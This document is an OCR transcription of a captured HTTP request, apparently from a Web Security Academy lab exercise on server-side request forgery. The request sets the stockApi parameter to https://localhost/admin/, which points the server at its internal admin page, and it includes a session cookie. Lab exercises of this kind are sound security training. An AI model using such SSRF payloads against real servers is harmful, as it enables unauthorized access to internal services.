 1 POST /product/stock HTTP/2
2 Host:
0a94001104d1e52a80e1adbf0049001f.web-security-academ
y.net
3 Cookie: session=EJIQHGvKSOpyJX3OY5BCyFasmVkp8OxT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a94001104d1e52a80e1adbf0049001f.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin:
https://0a94001104d1e52a80e1adbf0049001f.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=https://localhost/admin/